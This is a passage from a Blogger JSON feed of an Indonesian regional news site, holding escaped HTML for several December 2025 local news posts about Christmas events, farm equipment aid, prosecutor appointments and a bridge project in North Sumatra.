\/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengaku bersyukur dapat merayakan Natal bersama masyarakat di desa terpencil.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Allah hadir menyelamatkan keluarga, bukan hanya secara harfiah. Keluarga besar Kabupaten Samosir pun diselamatkan melalui karya Tuhan,” ujar Vandiko\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPesan Natal harus sampai ke pelosok, pemerintah hadir ditengah masyarakat dan\u0026nbsp; masyarakat dapat merasakan manfaatnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu Wabup Ariston Tua Sidauruk mengajak masyarakat untuk saling memaafkan.\u0026nbsp; Wabup\u0026nbsp; yang baru pertama kali mengikuti Natal Oikoumene mengaku terharu berada ditengah-tengah masyarakat memuji dan memuliakan Tuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelaksanaan Natal Oikoumene ini tidak terlepas dari dukungan gereja melakukan wadah Forum Komunikasi Kerukunan Umat Kristen Katolik (FK3S) yang solid bekerjasma dengan Pemkab. Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua FK3S, Pdt. Tulus Sianturi, menilai program dan perhatian pemerintah Kabupaten Samosir\u0026nbsp; dalam peningkatan iman sangat menyentuh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya yakin kita ada saat ini karena berkat Tuhan. Melalui perayaan Natal ini kita mengharapkan yang terbaik bagi Samosir yang dipimpin bupati dan jajaran.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui perayaan Natal ini, Tulus mengajak seluruh jemaat bergandengan tangan mewujudkan Samosir Unggul.Meski gereja kecil, kami menerima kehangatan cinta kasih. Kami dukung program Pemkab, semoga Samosir semakin diberkati,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara RD Octavius Tarigan mengucapkan terima kasih atas dukungan pemerintah yang telah mendukung\u0026nbsp; perjalanan rohani\u0026nbsp; tokoh agama ke Yerusalem. RD. Octavius mengakui keberangkatannya bersama tokoh agama lainnya benar-benar bermanfaat dalam meningkatkan iman.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8910054245724940180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/natal-oikumene-samosir-di-gereja-kecil.html","title":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s72-c\/Screenshot_20251230_203426_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4506454207789291207"},"published":{"$t":"2025-12-30T17:03:00.003+07:00"},"updated":{"$t":"2025-12-30T17:03:41.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s493\/Screenshot_20251230_164504_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"493\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Screenshot_20251230_164504_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EBupati Samosir Vandiko T Gultom Bersama Wakil Bupati Ariston Tua Sidauruk Serahkan Bantuan Alsintan Kepada 26 Poktan\u0026nbsp;\u003Cbr \/\u003Edi Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESebanyak 26 Poktan terima alat dan mesin pertanian yang bersumber dari APBN, APBD Sumut serta APBD Samosir.Alsintan tersebut diserahkan Bupati Samosir Vandiko T Gultom bersama Wakil Bupati Ariston Tua Sidauruk di Halaman Dinas Ketahanan Pangan dan Pertanian,Senin(29\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlsintan berupa satu unit combine harvester besar,2\u0026nbsp; unit traktor roda dua rotary, serta empat unit pompa air berukuran 3 inci.Dari APBD Sumut diserahkan 2 unit traktor roda dua, 3 unit cultivator dan 4 unit pompa air ukuran 3 inci. Sementara itu, APBD Samosir mengalokasikan satu unit corn sheller mobile, dua unit cultivator serta 7 unit mesin chopper.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati Samosir menegaskan agar seluruh Alsintan yang diterima dimanfaatkan sesuai kebutuhan di lapangan. Ia menyampaikan bahwa pemerintah pusat maupun provinsi turut melakukan pemantauan terhadap penggunaan bantuan yang disalurkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bantuan ini harus benar-benar dimanfaatkan optimal, kabupaten\/kota se-Indonesia berebut untuk mendapatkannya. Saya tekankan di sini tolong betul-betul dimanfaatkan, jangan sampai nanti ketika di rumah barangnya dianggurkan. Pemerintah pusat dan provinsi melakukan pemantauan, jadi apabila tidak digunakan sesuai peruntukan, tidak menutup kemungkinan akan kita alihkan kepada kelompok yang lebih membutuhkan,” ujar Vandiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan bahwa proses pengusulan bantuan tidak dapat dilakukan secara sembarangan dan harus sesuai mekanisme. Menurutnya, kelompok tani yang ingin mengajukan bantuan wajib terdaftar secara resmi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Pengusulan bantuan pusat maupun provinsi hanya bisa dilakukan jika kelompok tani terdaftar resmi. Maka saya mengimbau agar masyarakat memperbarui data, mendaftarkan kelompok, dan berkomunikasi dengan penyuluh di lapangan. Pemerintah daerah siap mendampingi dari awal sampai selesai,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan penerima, Dedi Harianto Sidauruk dari Kelompok Tani Tunas Muda Desa Cinta Dame, menyampaikan apresiasi atas perhatian pemerintah daerah terhadap kebutuhan petani. Ia berharap bantuan tersebut dapat meningkatkan produktivitas pertanian.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini adalah kado Natal, diberikan sesuai waktunya, pas penerimanya, pas manfaatnya, dan sesuai kebutuhan,” kata Dedi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sudah menanam bibit jagung dan bibit bawang merah. Lima belas hari setelah tanam, daya tumbuh bibit jagung yang kami tanam sangat bagus. Semoga nanti di bulan April dapat panen bersama Pak Bupati,” harap Dedi.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/26-poktan-kebagian-kado-natal-berupa.html","title":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Screenshot_20251230_164504_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9119491685549575034"},"published":{"$t":"2025-12-30T14:23:00.006+07:00"},"updated":{"$t":"2025-12-30T14:28:20.692+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s1280\/IMG-20251230-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s320\/IMG-20251230-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta Lantai III Jalan Jenderal Besar AH Nasution Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta lantai III Jalan Jenderal Besar AH Nasution Medan.Pelantikan dan sertijab tersebut dilakukan berdasarkan surat keputusan (KEP) yang di tandatangani Jaksa Agung R.I Prof Dr.ST.Burhanuddin pada akhir tahun 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAsisten Intelijen Irfan Wibowo,SH.,MH sebelumnya menjabat sebagai Kajari Kota Bandung\u0026nbsp; dilantik sebagai Asisten Intelijen\u0026nbsp; menggantikan Nauli Rahim Siregar,SH.,MH yang di promosikan sebagai Asisten Pidana Khusus Kejati DKI Jakarta sementara itu Kajari Tebing Tinggi dipercayakan kepada Anthoni Nainggolan,SH.,MH menggantikan Satria Abdi,SH.,MH yang di promosikan ke Kejati Bali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajati Sumut menyampaikan terimakasih dan apresiasi atas dedikasi kepada pejabat lama dan kepada pejabat baru Kajati menyampaikan selamat menjalankan tugas dan tanggugjawab serta amanah baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya minta kepada pejabat yang baru dilantik segera menyesuaikan diri dengan lingkungan kerja, pedomani arah kebijakan penegakan hukum modern dan humanis, tetap maksimalkan pencegahan dan pemberantasan tindak pidana korupsi untuk mendukung pemulihan dan penyelamatan keuangan negara demi kemakmuran rakyat,\"tegas Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Kajati,kepada Asisten intelijen, segera lakukan mapping situasi kondisi, antisipasi Ancaman Gangguan maupun Hambatan guna mendukung penuh kelancaran kinerja satuan dan bidang lain\" pungkasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada akhirnya, di zaman tekhnologi informasi yang semakin cepat, masyarakat akan melihat secara langsung bagaimana kinerja saudara dan itu menjadi pertaruhan institusi, jaga kepercayaan publik demi kejayaan institusi Kejaksaan R.I. tutup Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada pelantikan itu, Wakajatisu Abdullah Noer Denny,SH.,MH, para Asisten, para koordinator, Kabag Tata Usaha, Kajari Medan, Deli serdang, Serdang Bedagai, Belawan, Binjai hingga Kajari Langkat, serta Ketua Ikatan Adhyaksa Dharmakarini (IAD) Ny Tiurmaida Harli siregar dan jajaran pengurus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Plh Kasi Penkum Indra Hasibuan,SH.,MH menyampaikan kepada awak media, pelantikan dan sertijab di lingkungan Kejaksaan merupakan hal biasa yang menjadi kebutuhan mutlak organisasi, *\"ini merupakan bukti berjalannya roda organisasi\"* ujarnya singkat.Rel\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-lantik-irvan-wibowo-sebagai.html","title":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s72-c\/IMG-20251230-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1610434630649022911"},"published":{"$t":"2025-12-25T19:25:00.004+07:00"},"updated":{"$t":"2025-12-25T19:25:23.376+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s1600\/IMG-20251225-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s320\/IMG-20251225-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKapoldasu Irjen Pol Whisnu Hermawan Februanto terima sejumlah pejabat dan masyarakat pada open house Natal di rumah dinas Kapolda Sumut, Kamis (25\/12).Walikota Medan Rico Waas bersama kepala daerah lainnya\u0026nbsp; berbincang akrab dengan Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan juga menyampaikan ucapan Selamat Natal serta harapan agar perayaan Natal membawa kedamaian dan kebersamaan bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedatangan Rico Waas pada momentum Natal tersebut sekaligus menjadi ajang silaturahmi lintas institusi serta penguatan sinergi antara Pemerintah Kota Medan dan Kepolisian Daerah Sumatera Utara dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menilai perayaan Natal sebagai momentum untuk memperkuat nilai toleransi dan kebersamaan dalam kehidupan bermasyarakat yang majemuk.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kapoldasu-gelar-open-house-natal.html","title":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s72-c\/IMG-20251225-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4723462203815937419"},"published":{"$t":"2025-12-24T14:26:00.009+07:00"},"updated":{"$t":"2025-12-24T14:27:11.750+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s508\/Screenshot_20251224_142223_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"508\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s320\/Screenshot_20251224_142223_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko Gultom Tinjau Pembangunan Jalan dan Jembatan\u0026nbsp;Sitapigagan\u003Cbr \/\u003Edi Bonandolok,Selasa( 23\/12\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPenantian 16 tahun masyarakat Desa Bonandolok dan Desa Hasinggaan akhirnya terwujud.Jembatan Sitapigagan yang menghubungkan Desa Bonandolok dan Hasinggaan sudah dikerjakan dan sudah memasuki tahap akhir. Pembangunan jembatan ini menjadi bagian penting dalam upaya membuka konektivitas antar wilayah desa hingga lintas kabupaten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemkab Samosir kerahkan alat berat dan armada truk untuk membuka\u0026nbsp; jalan dari\u0026nbsp; Bonandolok–Hasinggaan dan akan tersambung hingga Silalahi, Kabupaten Dairi serta wilayah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pembangunan jembatan ini merupakan bentuk sinergi pusat dan daerah. Abutment jembatan dibangun melalui APBD Kabupaten Samosir, sedangkan konstruksi jembatan dibiayai oleh Kementerian PUPR,\"kata Bupati Samosir Vandiko saat melakukan monitoring pembangunan jalan dan Jembatan di Bonandolok,Selasa( 23\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jembatan, usulan Bupati Samosir untuk pembangunan jalan dari Simpang Tulas ke Bonandolok melalui skema Instruksi Jalan Daerah (IJD) membuahkan hasil dan saat ini dalam proses\u0026nbsp; pengerjaan jalan hotmix sepanjang 1,7 Km hasil sinergi dengan Kementerian PUPR.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Selama ini ruas jalan dari Simpang Tulas ke Bonandolok masih rusak dan kini sudah di hotmix. Kami berkomitmen membuka konektivitas antar desa dan antar daerah, hingga menghubungkan Samosir dengan Dairi dan Karo,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk tahun berikutnya, Pemkab Samosir kembali mengusulkan pembangunan ruas Sp. Gotting–Janji Raja agar masuk dalam program IJD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kadis PUTR Samosir menyampaikan bahwa pihaknya menargetkan pembangunan dapat diselesaikan pada tahun 2025, dengan catatan kondisi cuaca mendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECamat Sianjur Mulamula Andri P Limbong menyampaikan apresiasi dan ucapan terima kasih masyarakat atas dibukanya akses jalan dan pembangunan jembatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Koordinator lapangan Kementerian PUPR, Ronny T. Sitanggang, menjelaskan bahwa pekerjaan hotmix ditargetkan rampung hingga akhir tahun dan akan dilanjutkan dengan lapis atas pada tahun berikutnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/setelah-16-tahun-dinantikan-masyarakat.html","title":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s72-c\/Screenshot_20251224_142223_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3744925280769518807"},"published":{"$t":"2025-12-17T22:50:00.002+07:00"},"updated":{"$t":"2025-12-17T22:51:30.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 